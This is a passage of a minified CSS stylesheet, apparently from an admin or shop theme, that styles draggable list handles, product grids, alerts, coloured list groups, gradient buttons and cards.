10px;cursor:move;color:#979898;text-decoration:none;font-weight:bold;border:1px solid #e5e5e5;background:#fafafa;box-sizing:border-box}.dd-handle:hover{color:#317eeb;background:#fff}.dd-dragel{position:absolute;pointer-events:none;z-index:9999}.dd-dragel>.dd-item .dd-handle{margin-top:0}.dd-dragel>.dd3-item>.dd3-content{margin:0}.dd-dragel .dd-handle{box-shadow:2px 4px 6px 0 rgba(0,0,0,0.1)}.dd3-content{display:block;height:30px;margin:5px 0;padding:5px 10px 5px 40px;color:#979898;text-decoration:none;font-weight:bold;border:1px solid #e5e5e5;background:#fafafa;box-sizing:border-box}.dd3-content:hover{color:#317eeb;background:#fff}.dd3-handle{position:absolute;margin:0;left:0;top:0;cursor:pointer;width:30px;text-indent:100%;white-space:nowrap;overflow:hidden;border:1px solid #ccc;background:#d5d5d5;border-top-right-radius:0;border-bottom-right-radius:0}.dd3-handle:before{content:"\f0c9";font-family:FontAwesome;display:block;position:absolute;left:0;top:3px;width:100%;text-align:center;text-indent:0;color:#fff;font-size:14px;font-weight:normal}.dd3-handle:hover{background:#404040;border:1px solid #404040}.dd-collapsed .dd-list{display:none}.dd3-item>button{margin-left:30px}.product-grid .social li a:after,.product-grid .social li a:before{content:attr(data-tip);color:#fff;background-color:#000;font-size:12px;letter-spacing:1px;line-height:20px;padding:1px 5px;white-space:nowrap;opacity:0;transform:translateX(-50%);position:absolute;left:50%;top:-30px}.product-grid .product-discount-label,.product-grid .product-new-label{color:#fff;background-color:#ef5777;font-size:12px;text-transform:uppercase;padding:2px 7px;display:block;position:absolute;top:10px;left:0}.product-grid{font-family:Raleway,sans-serif;text-align:center;padding:0 0 72px;border:1px solid rgba(0,0,0,0.1);overflow:hidden;position:relative;z-index:1}.product-grid .product-image{position:relative;transition:all .3s ease 0s}.product-grid .product-image a{display:block}.product-grid .product-image img{width:100%;height:auto}.product-grid .pic-1{opacity:1;transition:all .3s ease-out 0s}.product-grid:hover .pic-1{opacity:1}.product-grid:hover .pic-2{opacity:1}.product-grid:hover .social{opacity:1;top:50%}.product-grid:hover .product-content{bottom:0}.product-grid:hover .title a{color:#ef5777}.product-grid .pic-2{opacity:0;position:absolute;top:0;left:0;transition:all .3s ease-out 0s}.product-grid .social{width:150px;padding:0;margin:0;list-style:none;opacity:0;transform:translateY(-50%) translateX(-50%);position:absolute;top:60%;left:50%;z-index:1;transition:all .3s ease 0s}.product-grid .social li{display:inline-block}.product-grid .social li a{color:#fff;background-color:#333;font-size:16px;line-height:40px;text-align:center;height:40px;width:40px;margin:0 2px;display:block;position:relative;transition:all .3s ease-in-out}.product-grid .social li a:hover{color:#fff;background-color:#ef5777}.product-grid .social li a:hover:after{opacity:1}.product-grid .social li a:hover:before{opacity:1}.product-grid .social li a:after{content:'';height:15px;width:15px;border-radius:0;transform:translateX(-50%) rotate(45deg);top:-20px;z-index:-1}.product-grid .product-discount-label{background-color:#333;left:auto;right:0}.product-grid .rating{color:#ffd200;font-size:12px;padding:12px 0 0;margin:0;list-style:none;position:relative;z-index:-1}.product-grid .rating li.disable{color:rgba(0,0,0,0.2)}.product-grid .product-content{background-color:#fff;text-align:center;padding:10px 0;margin:0 auto;position:absolute;left:0;right:0;bottom:-27px;z-index:1;transition:all .3s}.product-grid .title{font-size:13px;font-weight:400;letter-spacing:.5px;text-transform:capitalize;margin:0 0 10px;transition:all .3s ease 0s}.product-grid .title a{color:#828282}.product-grid .title a:hover{color:#ef5777}.product-grid .price{color:#333;font-size:17px;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.6px;margin-bottom:8px;text-align:center;transition:all .3s}.product-grid .price span{color:#999;font-size:13px;font-weight:400;text-decoration:line-through;margin-left:3px;display:inline-block}.product-grid .add-to-cart{color:#000;font-size:13px;font-weight:600}@media only screen and (max-width:990px){.product-grid{margin-bottom:30px}}.header-navigation{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;font-size:.80rem}.header-navigation a{font-size:.80rem}.header-navigation .breadcrumb{margin-bottom:0;background-color:transparent;padding:.20rem 1rem}.header-navigation .btn-group{margin-left:auto}.header-navigation .btn-share{position:relative}.header-navigation .btn-share::after{content:"";width:1px;height:50%;background-color:#ccc;position:absolute;top:50%;left:100%;transform:translateY(-50%)}.store-body{display:flex;flex-direction:row;padding:0}.store-body .product-info{width:60%;border-right:1px solid rgba(0,0,0,0.125)}.store-body .product-payment-details{width:40%;padding:15px 15px 0 15px}.product-info .product-seller-recommended{padding:20px 20px 0 20px}.product-store .product-gallery{display:flex;flex-direction:row}.product-gallery-featured{display:flex;width:100%;flex-direction:row;justify-content:center;align-items:flex-start;padding:35px;cursor:zoom-in}.product-gallery-thumbnails .thumbnails-list li{margin-bottom:5px;cursor:pointer;position:relative;width:70px;height:70px}.product-gallery-thumbnails .thumbnails-list li:hover::before{content:"";width:3px;height:100%;background:#007bff;position:absolute;top:0;left:0}.thumbnails-list li img{display:block;width:100%}.product-comments textarea{height:50px}.last-questions-list li{margin-bottom:20px}.last-questions-list li span{padding-left:10px}.text-navy{color:#1ab394}.cart-product-imitation{text-align:center;height:80px;width:80px}.product-desc{padding:20px;position:relative}.ecommerce .tag-list{padding:0}.ecommerce .fa-star{color:#d1dade}.ecommerce .fa-star.active{color:#f8ac59}.ecommerce .note-editor{border:1px solid #e7eaec}.ibox{clear:both;margin-bottom:25px;margin-top:0;padding:0}.ibox:after{display:table}.ibox:before{display:table}.ibox.collapsed .ibox-content{display:none}.ibox-title{background-color:#fff;border-color:#e7eaec;border-image:none;border-style:solid solid none;border-width:3px 0 0;color:inherit;margin-bottom:0;padding:14px 15px 7px;min-height:48px}.ibox-content{background-color:#fff;color:inherit;padding:15px 20px 20px;border-color:#e7eaec;border-image:none;border-style:solid solid none;border-width:1px 0}.ibox-footer{color:inherit;border-top:1px solid #e7eaec;font-size:90%;background:#fff;padding:10px 15px}.product-imitation.xl{padding:120px 0}table.shoping-cart-table{margin-bottom:0}table.shoping-cart-table tr{border:0}table.shoping-cart-table tr td{border:0;text-align:right}table.shoping-cart-table tr td.desc{text-align:left}table.shoping-cart-table tr td:first-child{text-align:left}table.shoping-cart-table tr td:last-child{width:80px}table.shoping-cart-table .text-price{text-decoration:line-through}.alert{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:0;color:#fff !important}.alert .alert-link{color:#fff;text-decoration:underline;font-weight:bold}.alert-success{background-color:rgba(24,206,15,0.8)}.alert-info{background-color:rgba(44,168,255,0.8)}.alert-warning{background-color:rgba(255,178,54,0.8)}.alert-danger{background-color:rgba(255,54,54,0.8)}.alert-dismissible .close{color:#fff;opacity:1;border:0;text-shadow:none}.badge{padding:5px 8px;line-height:12px;border:1px solid;font-weight:400;font-size:13px}.list-group-item{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s}.list-group .active,.list-group .list-group-item.active{background-color:#2196f3;border-color:#2196f3}.list-group .active:hover,.list-group .active:focus,.list-group .active:active,.list-group .list-group-item.active:hover,.list-group .list-group-item.active:focus,.list-group .list-group-item.active:active{background-color:#2196f3;border-color:#2196f3}.list-group .active .list-group-item-text,.list-group .list-group-item.active .list-group-item-text{color:#dfe9f1;font-size:13px}.list-group .active .list-group-item-text:hover,.list-group .active .list-group-item-text:active,.list-group .active .list-group-item-text:focus,.list-group .list-group-item.active .list-group-item-text:hover,.list-group .list-group-item.active .list-group-item-text:active,.list-group .list-group-item.active .list-group-item-text:focus{color:#dfe9f1}.list-group a.list-group-item,.list-group button.list-group-item{color:#555}.list-group a.list-group-item.active,.list-group button.list-group-item.active{color:#dfe9f1}.list-group .list-group-item.active:hover .list-group-item-text,.list-group .list-group-item.active:focus .list-group-item-text,.list-group .list-group-item.active:active .list-group-item-text{color:#dfe9f1}.list-group .list-group-item{text-align:left}.list-group .list-group-item:first-child,.list-group .list-group-item:last-child{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.list-group .list-group-item .list-group-item-heading{font-weight:bold;font-size:17px}.list-group .list-group-item:focus,.list-group .list-group-item:hover{background-color:#f5f5f5}.list-group .list-group-item-success{background-color:#2b982b;border:0;color:#fff}.list-group .list-group-item-success:hover,.list-group .list-group-item-success:focus{background-color:#2b982b;color:#fff;opacity:.8}.list-group .list-group-item-info{background-color:#00b0e4;border:0;color:#fff}.list-group .list-group-item-info:hover,.list-group .list-group-item-info:focus{background-color:#00b0e4;color:#fff;opacity:.8}.list-group .list-group-item-warning{background-color:#ff9600;border:0;color:#fff}.list-group .list-group-item-warning:hover,.list-group .list-group-item-warning:focus{background-color:#ff9600;color:#fff;opacity:.8}.list-group .list-group-item-danger{background-color:#fb483a;border:0;color:#fff}.list-group .list-group-item-danger:hover,.list-group .list-group-item-danger:focus{background-color:#fb483a;color:#fff;opacity:.8}.list-group .pl-red{stroke:#f44336}.list-group .list-group-bg-red{background-color:#f44336;border:0;color:#fff}.list-group .list-group-bg-red:hover,.list-group .list-group-bg-red:focus{background-color:#f44336;color:#fff;opacity:.8}.list-group .pl-pink{stroke:#e91e63}.list-group .list-group-bg-pink{background-color:#e91e63;border:0;color:#fff}.list-group .list-group-bg-pink:hover,.list-group .list-group-bg-pink:focus{background-color:#e91e63;color:#fff;opacity:.8}.list-group .pl-purple{stroke:#9c27b0}.list-group .list-group-bg-purple{background-color:#9c27b0;border:0;color:#fff}.list-group .list-group-bg-purple:hover,.list-group .list-group-bg-purple:focus{background-color:#9c27b0;color:#fff;opacity:.8}.list-group .pl-deep-purple{stroke:#673ab7}.list-group .list-group-bg-deep-purple{background-color:#673ab7;border:0;color:#fff}.list-group .list-group-bg-deep-purple:hover,.list-group .list-group-bg-deep-purple:focus{background-color:#673ab7;color:#fff;opacity:.8}.list-group .pl-indigo{stroke:#3f51b5}.list-group .list-group-bg-indigo{background-color:#3f51b5;border:0;color:#fff}.list-group .list-group-bg-indigo:hover,.list-group .list-group-bg-indigo:focus{background-color:#3f51b5;color:#fff;opacity:.8}.list-group .pl-blue{stroke:#2196f3}.list-group .list-group-bg-blue{background-color:#2196f3;border:0;color:#fff}.list-group .list-group-bg-blue:hover,.list-group .list-group-bg-blue:focus{background-color:#2196f3;color:#fff;opacity:.8}.list-group .pl-light-blue{stroke:#03a9f4}.list-group .list-group-bg-light-blue{background-color:#03a9f4;border:0;color:#fff}.list-group .list-group-bg-light-blue:hover,.list-group .list-group-bg-light-blue:focus{background-color:#03a9f4;color:#fff;opacity:.8}.list-group .pl-cyan{stroke:#00bcd4}.list-group .list-group-bg-cyan{background-color:#00bcd4;border:0;color:#fff}.list-group .list-group-bg-cyan:hover,.list-group .list-group-bg-cyan:focus{background-color:#00bcd4;color:#fff;opacity:.8}.list-group .pl-teal{stroke:#009688}.list-group .list-group-bg-teal{background-color:#009688;border:0;color:#fff}.list-group .list-group-bg-teal:hover,.list-group .list-group-bg-teal:focus{background-color:#009688;color:#fff;opacity:.8}.list-group .pl-green{stroke:#4caf50}.list-group .list-group-bg-green{background-color:#4caf50;border:0;color:#fff}.list-group .list-group-bg-green:hover,.list-group .list-group-bg-green:focus{background-color:#4caf50;color:#fff;opacity:.8}.list-group .pl-light-green{stroke:#8bc34a}.list-group .list-group-bg-light-green{background-color:#8bc34a;border:0;color:#fff}.list-group .list-group-bg-light-green:hover,.list-group .list-group-bg-light-green:focus{background-color:#8bc34a;color:#fff;opacity:.8}.list-group .pl-lime{stroke:#cddc39}.list-group .list-group-bg-lime{background-color:#cddc39;border:0;color:#fff}.list-group .list-group-bg-lime:hover,.list-group .list-group-bg-lime:focus{background-color:#cddc39;color:#fff;opacity:.8}.list-group .pl-yellow{stroke:#ffe821}.list-group .list-group-bg-yellow{background-color:#ffe821;border:0;color:#fff}.list-group .list-group-bg-yellow:hover,.list-group .list-group-bg-yellow:focus{background-color:#ffe821;color:#fff;opacity:.8}.list-group .pl-amber{stroke:#ffc107}.list-group .list-group-bg-amber{background-color:#ffc107;border:0;color:#fff}.list-group .list-group-bg-amber:hover,.list-group .list-group-bg-amber:focus{background-color:#ffc107;color:#fff;opacity:.8}.list-group .pl-orange{stroke:#ff9800}.list-group .list-group-bg-orange{background-color:#ff9800;border:0;color:#fff}.list-group .list-group-bg-orange:hover,.list-group .list-group-bg-orange:focus{background-color:#ff9800;color:#fff;opacity:.8}.list-group .pl-deep-orange{stroke:#ff5722}.list-group .list-group-bg-deep-orange{background-color:#ff5722;border:0;color:#fff}.list-group .list-group-bg-deep-orange:hover,.list-group .list-group-bg-deep-orange:focus{background-color:#ff5722;color:#fff;opacity:.8}.list-group .pl-brown{stroke:#795548}.list-group .list-group-bg-brown{background-color:#795548;border:0;color:#fff}.list-group .list-group-bg-brown:hover,.list-group .list-group-bg-brown:focus{background-color:#795548;color:#fff;opacity:.8}.list-group .pl-grey{stroke:#9e9e9e}.list-group .list-group-bg-grey{background-color:#9e9e9e;border:0;color:#fff}.list-group .list-group-bg-grey:hover,.list-group .list-group-bg-grey:focus{background-color:#9e9e9e;color:#fff;opacity:.8}.list-group .pl-blue-grey{stroke:#607d8b}.list-group .list-group-bg-blue-grey{background-color:#607d8b;border:0;color:#fff}.list-group .list-group-bg-blue-grey:hover,.list-group .list-group-bg-blue-grey:focus{background-color:#607d8b;color:#fff;opacity:.8}.list-group .pl-black{stroke:#000}.list-group .list-group-bg-black{background-color:#000;border:0;color:#fff}.list-group .list-group-bg-black:hover,.list-group .list-group-bg-black:focus{background-color:#000;color:#fff;opacity:.8}.list-group .pl-white{stroke:#fff}.list-group .list-group-bg-white{background-color:#fff;border:0;color:#fff}.list-group .list-group-bg-white:hover,.list-group .list-group-bg-white:focus{background-color:#fff;color:#fff;opacity:.8}.list-group .pl-dark-gray{stroke:#888}.list-group .list-group-bg-dark-gray{background-color:#888;border:0;color:#fff}.list-group .list-group-bg-dark-gray:hover,.list-group .list-group-bg-dark-gray:focus{background-color:#888;color:#fff;opacity:.8}span.badge{min-width:auto;float:none;font-size:13px}.list-group span.badge{float:right}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn:focus{outline:none !important}.btn-circle{border:0;outline:none !important;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;padding:6px !important;height:35px;width:35px;box-shadow:0 5px 25px 0 rgba(0,0,0,0.2) !important}.btn-circle i{font-size:18px;position:relative;line-height:1}.btn-border-radius{border-radius:25px !important}.btn-link{font-weight:bold;color:#333;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s}.btn-link:active,.btn-link:focus{text-decoration:none;color:#333}.btn-link:hover{text-decoration:none;color:#333;background-color:#ddd}.btn-circle-lg{border:0;outline:none !important;overflow:hidden;width:50px;height:50px;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;-ms-border-radius:50% !important;border-radius:50% !important}.btn-circle-lg i{font-size:26px !important;position:relative !important;left:0 !important;top:3px}.btn:not(.btn-link):not(.btn-circle){box-shadow:0 2px 5px rgba(0,0,0,0.16),0 2px 10px rgba(0,0,0,0.12);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:0;font-size:13px;outline:0}.btn:not(.btn-link):not(.btn-circle):hover{outline:0}.btn:not(.btn-link):not(.btn-circle) i{font-size:20px;position:relative;line-height:1}.btn:not(.btn-link):not(.btn-circle) span{position:relative;top:-4px;margin-left:3px}.btn-warning{background-color:#ff9600 !important;color:#fff !important}.btn-warning:hover{background-color:#ff9600 !important;color:#fff !important}.btn-warning:active{background-color:#ff9600 !important;color:#fff !important}.btn-warning:focus{background-color:#ff9600 !important;color:#fff !important}.btn-warning:disabled{background-color:#ff9600 !important;color:#fff !important}.btn-danger{background-color:#fb483a !important;color:#fff !important}.btn-danger:hover{background-color:#fb483a !important;color:#fff !important}.btn-danger:active{background-color:#fb483a !important;color:#fff !important}.btn-danger:focus{background-color:#fb483a !important;color:#fff !important}.btn-danger:disabled{background-color:#fb483a !important;color:#fff !important}.btn-info{background-color:#00b0e4 !important;color:#fff !important}.btn-info:hover{background-color:#00b0e4 !important;color:#fff !important}.btn-info:active{background-color:#00b0e4 !important;color:#fff !important}.btn-info:focus{background-color:#00b0e4 !important;color:#fff !important}.btn-info:disabled{background-color:#00b0e4 !important;color:#fff !important}.btn-success{background-color:#18ce0f !important;color:#fff !important}.btn-success:hover{background-color:#18ce0f !important;color:#fff !important}.btn-success:active{background-color:#18ce0f !important;color:#fff !important}.btn-success:focus{background-color:#18ce0f !important;color:#fff !important}.btn-success:disabled{background-color:#18ce0f !important;color:#fff !important}.btn-default{background-color:#888 !important;color:#fff !important}.btn-default:hover{background-color:#888 !important;color:#fff !important}.btn-default:active{background-color:#888 !important;color:#fff !important}.btn-default:focus{background-color:#888 !important;color:#fff !important}.btn-default:disabled{background-color:#888 !important;color:#fff !important}.bootstrap-select .btn-default{background-color:#fff !important;color:#333 !important}.bootstrap-select .btn-default:hover{background-color:#fff !important;color:#333 !important}.bootstrap-select .btn-default:active{background-color:#fff !important;color:#333 !important}.bootstrap-select .btn-default:focus{background-color:#fff !important;color:#333 !important}.bootstrap-select .btn-default:disabled{background-color:#fff !important;color:#333 !important}.btn-outline-default{background:0 0 !important;color:#888 !important;border:1px solid #888 !important}.btn-outline-default:hover{background:#888 !important;color:#fff !important;border:1px solid #888 !important}.btn-outline-success{background:0 0 !important;color:#18ce0f !important;border:1px solid #18ce0f !important}.btn-outline-success:hover{background:#18ce0f !important;color:#fff !important;border:1px solid #18ce0f !important}.btn-outline-info{background:0 0 !important;color:#00b0e4 !important;border:1px solid #00b0e4 !important}.btn-outline-info:hover{background:#00b0e4 !important;color:#fff !important;border:1px solid #00b0e4 !important}.btn-outline-warning{background:0 0 !important;color:#ff9600 !important;border:1px solid #ff9600 !important}.btn-outline-warning:hover{background:#ff9600 !important;color:#fff !important;border:1px solid #ff9600 !important}.btn-outline-danger{background:0 0 !important;color:#fb483a !important;border:1px solid #fb483a !important}.btn-outline-danger:hover{background:#fb483a !important;color:#fff !important;border:1px solid #fb483a !important}.btn-group,.btn-group-vertical{box-shadow:0 2px 5px rgba(0,0,0,0.16),0 2px 10px rgba(0,0,0,0.12)}.btn-group .btn,.btn-group-vertical .btn{box-shadow:none !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.btn-group .btn .caret,.btn-group-vertical .btn .caret{position:relative;bottom:1px}.btn-group .btn-group,.btn-group-vertical .btn-group{box-shadow:none !important}.btn-group .btn+.dropdown-toggle,.btn-group-vertical .btn+.dropdown-toggle{border-left:1px solid rgba(0,0,0,0.08) !important}.btn-group.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group.btn-group-justified .btn,.btn-group.btn-group-justified .btn-group{display:table-cell;float:none;width:1%}.tblActnBtn{background-color:transparent !important;box-shadow:none !important;color:#161d38;padding:0 5px}.tblActnBtn:hover{background-color:#fff !important;box-shadow:none !important}.btn-toggle-dropdown{top:0 !important}.btn-hover{width:130px;font-size:13px;font-weight:600;color:#fff;cursor:pointer;margin:20px;height:38px;text-align:center;border:0;background-size:300% 100%;moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-hover:hover{background-position:100% 0;moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-hover:focus{outline:0}.btn-hover.color-1{background-image:linear-gradient(to right,#25aae1,#30dd8a,#30dd8a,#2bb673);-webkit-box-shadow:0 4px 15px 0 rgba(49,196,190,0.75);-moz-box-shadow:0 4px 15px 0 rgba(49,196,190,0.75);-ms-box-shadow:0 4px 15px 0 rgba(49,196,190,0.75);box-shadow:0 4px 15px 0 rgba(49,196,190,0.75)}.btn-hover.color-2{background-image:linear-gradient(to right,#f5ce62,#e43603,#fa7199,#e85a19);-webkit-box-shadow:0 4px 15px 0 rgba(229,66,10,0.75);-moz-box-shadow:0 4px 15px 0 rgba(229,66,10,0.75);-ms-box-shadow:0 4px 15px 0 rgba(229,66,10,0.75);box-shadow:0 4px 15px 0 rgba(229,66,10,0.75)}.btn-hover.color-3{background-image:linear-gradient(to right,#667eea,#764ba2,#6b8dd6,#8e37d7);-webkit-box-shadow:0 4px 15px 0 rgba(116,79,168,0.75);-moz-box-shadow:0 4px 15px 0 rgba(116,79,168,0.75);-ms-box-shadow:0 4px 15px 0 rgba(116,79,168,0.75);box-shadow:0 4px 15px 0 rgba(116,79,168,0.75)}.btn-hover.color-4{background-image:linear-gradient(to right,#fc6076,#ef9d43,#ef9d43,#e75516);-webkit-box-shadow:0 4px 15px 0 rgba(252,104,110,0.75);-moz-box-shadow:0 4px 15px 0 rgba(252,104,110,0.75);-ms-box-shadow:0 4px 15px 0 rgba(252,104,110,0.75);box-shadow:0 4px 15px 0 rgba(252,104,110,0.75)}.btn-hover.color-5{background-image:linear-gradient(to right,#0ba360,#3cba92,#30dd8a,#2bb673);-webkit-box-shadow:0 4px 15px 0 rgba(23,168,108,0.75);-moz-box-shadow:0 4px 15px 0 rgba(23,168,108,0.75);-ms-box-shadow:0 4px 15px 0 rgba(23,168,108,0.75);box-shadow:0 4px 15px 0 rgba(23,168,108,0.75)}.btn-hover.color-6{background-image:linear-gradient(to right,#6253e1,#852d91,#a3a1ff,#f24645);-webkit-box-shadow:0 4px 15px 0 rgba(126,52,161,0.75);-moz-box-shadow:0 4px 15px 0 rgba(126,52,161,0.75);-ms-box-shadow:0 4px 15px 0 rgba(126,52,161,0.75);box-shadow:0 4px 15px 0 rgba(126,52,161,0.75)}.btn-hover.color-7{background-image:linear-gradient(to right,#29323c,#485563,#2b5876,#4e4376);-webkit-box-shadow:0 4px 15px 0 rgba(45,54,65,0.75);-moz-box-shadow:0 4px 15px 0 rgba(45,54,65,0.75);-ms-box-shadow:0 4px 15px 0 rgba(45,54,65,0.75);box-shadow:0 4px 15px 0 rgba(45,54,65,0.75)}.btn-hover.color-8{background-image:linear-gradient(to right,#25aae1,#4481eb,#04befe,#3f86ed);-webkit-box-shadow:0 4px 15px 0 rgba(65,132,234,0.75);-moz-box-shadow:0 4px 15px 0 rgba(65,132,234,0.75);-ms-box-shadow:0 4px 15px 0 rgba(65,132,234,0.75);box-shadow:0 4px 15px 0 rgba(65,132,234,0.75)}.btn-hover.color-9{background-image:linear-gradient(to right,#ed6ea0,#ec8c69,#f7186a,#fbb03b);-webkit-box-shadow:0 4px 15px 0 rgba(236,116,149,0.75);-moz-box-shadow:0 4px 15px 0 rgba(236,116,149,0.75);-ms-box-shadow:0 4px 15px 0 rgba(236,116,149,0.75);box-shadow:0 4px 15px 0 rgba(236,116,149,0.75)}.btn-hover.color-10{background-image:linear-gradient(to right,#e2373f,#f15e64,#e14e53,#e2373f);-webkit-box-shadow:0 5px 15px rgba(242,97,103,0.4);-moz-box-shadow:0 5px 15px rgba(242,97,103,0.4);-ms-box-shadow:0 5px 15px rgba(242,97,103,0.4);box-shadow:0 5px 15px rgba(242,97,103,0.4)}.card{background:#fff;min-height:50px;box-shadow:none;border:0;position:relative;margin-bottom:24px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.card .card-inside-title{margin-top:25px;margin-bottom:15px;display:block;font-size:15px;color:#000}.card .card-inside-title small{color:#999;display:block;font-size:11px;margin-top:5px}.card .card-inside-title small a{color:#777;font-weight:bold}.card .card-inside-title:first-child{margin-top:0}.card .bg-red,.card .bg-pink,.card .bg-purple,.card .bg-deep-purple,.card .bg-indigo,.card .bg-blue,.card .bg-light-blue,.card .bg-cyan,.card .bg-teal,.card .bg-green,.card .bg-light-green,.card .bg-lime,.card .bg-yellow,.card .bg-amber,.card .bg-orange,.card .bg-deep-orange,.card .bg-brown,.card .bg-grey,.card .bg-blue-grey,.card .bg-black{border-bottom:none !important;color:#fff !important}.card .bg-red h2,.card .bg-red small,.card .bg-red .material-icons,.card .bg-pink h2,.card .bg-pink small,.card .bg-pink .material-icons,.card .bg-purple h2,.card .bg-purple small,.card .bg-purple .material-icons,.card .bg-deep-purple h2,.card .bg-deep-purple small,.card .bg-deep-purple .material-icons,.card .bg-indigo h2,.card .bg-indigo small,.card .bg-indigo .material-icons,.card .bg-blue h2,.card .bg-blue small,.card .bg-blue .material-icons,.card .bg-light-blue h2,.card .bg-light-blue small,.card .bg-light-blue .material-icons,.card .bg-cyan h2,.card .bg-cyan small,.card .bg-cyan .material-icons,.card .bg-teal h2,.card .bg-teal small,.card .bg-teal .material-icons,.card .bg-green h2,.card .bg-green small,.card .bg-green .material-icons,.card .bg-light-green h2,.card .bg-light-green small,.card .bg-light-green .material-icons,.card .bg-lime h2,.card .bg-lime small,.card .bg-lime .material-icons,.card .bg-yellow h2,.card .bg-yellow small,.card .bg-yellow .material-icons,.card .bg-amber h2,.card .bg-amber small,.card .bg-amber .material-icons,.card .bg-orange h2,.card .bg-orange small,.card .bg-orange .material-icons,.card .bg-deep-orange h2,.card .bg-deep-orange small,.card .bg-deep-orange .material-icons,.card .bg-brown h2,.card .bg-brown small,.card .bg-brown .material-icons,.card .bg-grey h2,.card .bg-grey small,.card .bg-grey .material-icons,.card .bg-blue-grey h2,.card .bg-blue-grey small,.card .bg-blue-grey .material-icons,.card .bg-black h2,.card .bg-black small,.card .bg-black .material-icons{color:#fff !important}.card .bg-red .badge,.card .bg-pink .badge,.card .bg-purple .badge,.card .bg-deep-purple .badge,.card .bg-indigo .badge,.card .bg-blue .badge,.card .bg-light-blue .badge,.card .bg-cyan .badge,.card .bg-teal .badge,.card .bg-green .badge,.card .bg-light-green .badge,.card .bg-lime .badge,.card .bg-yellow .badge,.card .bg-amber .badge,.card .bg-orange .badge,.card .bg-deep-orange .badge,.card .bg-brown .badge,.card .bg-grey .badge,.card .bg-blue-grey .badge,.card .bg-black .badge{background-color:#fff;color:#555}.card .header{color:#555;padding:15px;position:relative}.card .header .header-dropdown{position:absolute;top:20px;right:15px;list-style:none}.card .header .header-dropdown .dropdown-menu li{display:block !important}.card .header .header-dropdown li{display:inline-block}.card .header .header-dropdown i{font-size:20px;color:#999;-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.card .header .header-dropdown i:hover{color:#000}.card .header h2{margin:0;font-size:16px;font-weight:normal;color:#5b626b}.card .header h2 small{display:block;font-size:12px;margin-top:5px;color:#999;line-height:15px}.card .header h2 small a{font-weight:bold;color:#777}.card .header .col-xs-12 h2{margin-top:5px}.card .body{font-size:14px;color:#555;padding:15px}.card .body .col-xs-1,.card .body .col-sm-1,.card .body .col-md-1,.card .body .col-lg-1{margin-bottom:20px}.card .body .col-xs-2,.card .body .col-sm-2,.card .body .col-md-2,.card .body .col-lg-2{margin-bottom:20px}.card .body .col-xs-3,.card .body .col-sm-3,.card .body .col-md-3,.card .body .col-lg-3{margin-bottom:20px}.card .body .col-xs-4,.card .body .col-sm-4,.card .body .col-md-4,.card .body .col-lg-4{margin-bottom:20px}.card .body .col-xs-5,.card .body .col-sm-5,.card .body .col-md-5,.card .body .col-lg-5{margin-bottom:20px}.card .body .col-xs-6,.card .body .col-sm-6,.card .body .col-md-6,.card .body .col-lg-6{margin-bottom:20px}.card .body .col-xs-7,.card .body .col-sm-7,.card .body .col-md-7,.card .body .col-lg-7{margin-bottom:20px}.card .body .col-xs-8,.card .body .col-sm-8,.card .body .col-md-8,.card .body .col-lg-8{margin-bottom:20px}.card .body .col-xs-9,.card .body .col-sm-9,.card .body .col-md-9,.card .body .col-lg-9{margin-bottom:20px}.card .body .col-xs-10,.card .body .col-sm-10,.card .body .col-md-10,.card .body .col-lg-10{margin-bottom:20px}.card .body .col-xs-11,.card .body .col-sm-11,.card .body .col-md-11,.card .body .col-lg-11{margin-bottom:20px}.card .body .col-xs-12,.card .body .col-sm-12,.card .body .col-md-12,.card .body .col-lg-12{margin-bottom:20px}.plain-card{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);padding:20px;padding-right:35px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:10px;background:#fff;overflow:hidden;margin-bottom:26px;margin:.5rem 0 1rem 0}.card-inner .progress{height:10px;margin:0}.col-block{margin-left:5px}.card-height-100{height:100px}.banner-card{background:#fff;min-height:50px;box-shadow:none;border:0;position:relative;margin-bottom:24px;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.collapse .well,.collapse.in .well,.collapsing .well{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin-bottom:0}.collapse.show,.collapse.in.show,.collapsing.show{display:block}.sweet-alert{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important}.sweet-alert p{font-size:14px !important}.sweet-alert .sa-input-error{top:23px !important;right:13px !important}.sweet-alert h2{font-size:18px !important;margin:0 0 5px 0 !important;line-height:40px}.sweet-alert button{font-size:15px !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;padding:5px 20px !important}.media{margin-bottom:25px;margin-top:15px}.media .media-left{padding-right:10px}.media .media-body{color:#777;font-size:13px}.media .media-body 